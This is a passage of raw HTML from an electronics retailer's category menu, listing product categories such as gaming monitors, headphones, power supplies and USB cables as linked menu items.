        <div class="iksm-term iksm-term--id-766 iksm-term--parent" data-id="766">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-756 iksm-term--parent" data-id="756">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/gaming-notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Gaming notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-773 iksm-term--parent" data-id="773">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-808 iksm-term--parent" data-id="808">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/grooming-devices/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Grooming devices</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-754 iksm-term--parent" data-id="754">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hard-disk-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hard disk drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-515 iksm-term--parent" data-id="515">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hardware/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hardware</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-843 iksm-term--parent" data-id="843">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/headphones-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Headphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-786 iksm-term--parent" data-id="786">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-961 iksm-term--parent" data-id="961">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/home-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Home Appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-864 iksm-term--parent" data-id="864">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hubs-docking-stations/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hubs &amp; docking stations</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-905 iksm-term--parent" data-id="905">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/hydroponics/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Hydroponics</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-871 iksm-term--parent" data-id="871">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/in-ears/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">In-ears</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-833 iksm-term--parent" data-id="833">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-cpu-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-875 iksm-term--parent" data-id="875">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-graphics-cards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-770 iksm-term--parent" data-id="770">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/intel-motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Intel motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-815 iksm-term--parent" data-id="815">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/internal-brackets-and-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Internal brackets and adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-757 iksm-term--parent" data-id="757">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/just-arrived/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Just Arrived</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-842 iksm-term--parent" data-id="842">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboard-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboard accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-831 iksm-term--parent" data-id="831">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboard-combos/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboard combos</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-788 iksm-term--parent" data-id="788">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/keyboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-851 iksm-term--parent" data-id="851">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/kitchen-appliances/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Kitchen appliances</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-870 iksm-term--parent" data-id="870">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/lamps/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Lamps</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-882 iksm-term--parent" data-id="882">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/last-chance/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Last Chance</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-721 iksm-term--parent" data-id="721">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/led-lights-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">LED Lights</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-783 iksm-term--parent" data-id="783">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/lifestyle-home-tech/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Lifestyle &amp; home tech</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-819 iksm-term--parent" data-id="819">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/liquid-coolers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Liquid coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-771 iksm-term--parent" data-id="771">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-790 iksm-term--parent" data-id="790">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mice</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-896 iksm-term--parent" data-id="896">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/microphones-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Microphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-758 iksm-term--parent" data-id="758">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mini-pcs/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mini PCs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-894 iksm-term--parent" data-id="894">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mobile-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mobile</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-818 iksm-term--parent" data-id="818">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/modular-power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Modular power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-764 iksm-term--parent" data-id="764">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-768 iksm-term--parent" data-id="768">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/motherboards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Motherboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-849 iksm-term--parent" data-id="849">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mounts/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mounts</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-902 iksm-term--parent" data-id="902">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/mousepads/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Mousepads</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-857 iksm-term--parent" data-id="857">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/network-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Network adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-883 iksm-term--parent" data-id="883">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/network-switches/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Network switches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-828 iksm-term--parent" data-id="828">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/networking-security/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Networking &amp; security</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-916 iksm-term--parent" data-id="916">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/networking-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Networking accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-747 iksm-term--parent" data-id="747">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/new-arrivals/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">NEW ARRIVALS!</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-872 iksm-term--parent" data-id="872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/non-modular-power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Non-Modular power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-798 iksm-term--parent" data-id="798">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebook-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebook chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-775 iksm-term--parent" data-id="775">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebook-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebook memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-755 iksm-term--parent" data-id="755">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-774 iksm-term--parent" data-id="774">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/nvidia-graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Nvidia graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-927 iksm-term--parent" data-id="927">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-chassis/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office chassis</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-799 iksm-term--parent" data-id="799">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-desktops/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office desktops</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-821 iksm-term--parent" data-id="821">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-headsets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office headsets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-789 iksm-term--parent" data-id="789">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-keyboards/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-791 iksm-term--parent" data-id="791">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-mice/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office mice</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-765 iksm-term--parent" data-id="765">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-monitors/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office monitors</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-782 iksm-term--parent" data-id="782">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/office-notebooks/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Office notebooks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-767 iksm-term--parent" data-id="767">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/on-promotion/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">On promotion</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-691 iksm-term--parent iksm-term--current" data-id="691">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/onlinepro-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">ONLINE EXCLUSIVES</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-899 iksm-term--parent" data-id="899">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/over-ears/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Over-ears</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-804 iksm-term--parent" data-id="804">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/personal-grooming/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Personal grooming</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-886 iksm-term--parent" data-id="886">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/pet-tech/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Pet tech</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-917 iksm-term--parent" data-id="917">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/plugs-and-power-strips/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Plugs and power strips</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-907 iksm-term--parent" data-id="907">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/portable-printing/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Portable printing</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-796 iksm-term--parent" data-id="796">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-933 iksm-term--parent" data-id="933">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-837 iksm-term--parent" data-id="837">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-banks-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power banks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-873 iksm-term--parent" data-id="873">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-817 iksm-term--parent" data-id="817">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/power-supplies-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Power supplies</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-908 iksm-term--parent" data-id="908">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/printers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Printers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-909 iksm-term--parent" data-id="909">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/printing-consumables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Printing consumables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-730 iksm-term--parent" data-id="730">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/promotion/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Promotion</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-778 iksm-term--parent" data-id="778">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/radeon-graphics-cards-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Radeon graphics cards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-901 iksm-term--parent" data-id="901">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/range-extenders-access-points/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Range extenders &amp; access points</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-829 iksm-term--parent" data-id="829">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/routers-mesh/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Routers &amp; mesh</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-554 iksm-term--parent" data-id="554">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sale/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sale</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-913 iksm-term--parent" data-id="913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/server-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Server memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-893 iksm-term--parent" data-id="893">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sleeves/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sleeves</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-880 iksm-term--parent" data-id="880">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/smart-watches-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Smart watches</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-922 iksm-term--parent" data-id="922">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/software/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Software</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-976 iksm-term--parent" data-id="976">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solar-light/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">SOLAR LIGHT</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-977 iksm-term--parent" data-id="977">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solar-panel/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">solar panel</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-752 iksm-term--parent" data-id="752">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/solid-state-drives-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Solid state drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-891 iksm-term--parent" data-id="891">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/sound-bars/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Sound bars</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-734 iksm-term--parent" data-id="734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/soundbar/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Soundbar</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-795 iksm-term--parent" data-id="795">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/speakers-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Speakers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-859 iksm-term--parent" data-id="859">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/stands-and-cooling/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Stands and cooling</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-761 iksm-term--parent" data-id="761">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/storage-2/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Storage</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-803 iksm-term--parent" data-id="803">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/streaming-devices/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Streaming devices</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-895 iksm-term--parent" data-id="895">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/styluses/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Styluses</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-852 iksm-term--parent" data-id="852">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tablet-covers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Tablet Covers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-862 iksm-term--parent" data-id="862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tools/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Tools</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-779 iksm-term--parent" data-id="779">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tv-audio/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">TV &amp; audio</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-914 iksm-term--parent" data-id="914">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/tv-brackets/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">TV brackets</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-800 iksm-term--parent" data-id="800">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/unboxed/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Unboxed</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-834 iksm-term--parent" data-id="834">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/upgrade-kits/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Upgrade kits</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-931 iksm-term--parent" data-id="931">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/ups-inverters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">UPS &amp; inverters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-861 iksm-term--parent" data-id="861">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/usb-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">USB cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-822 iksm-term--parent" data-id="822">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/usb-chargers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">USB chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-980 iksm-term--parent" data-id="980">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/utility/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Utility</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-850 iksm-term--parent" data-id="850">
